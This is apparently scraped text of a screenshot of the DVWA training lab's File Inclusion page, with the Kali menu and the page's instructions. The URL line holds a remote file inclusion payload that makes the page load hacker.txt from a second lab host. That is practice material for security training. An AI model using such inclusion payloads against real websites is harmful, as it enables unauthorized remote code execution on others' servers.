 192.168.19.129/dvwa/vulnerabilities/fi/?page=http://192.168.19.130/hacker.txt
raining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3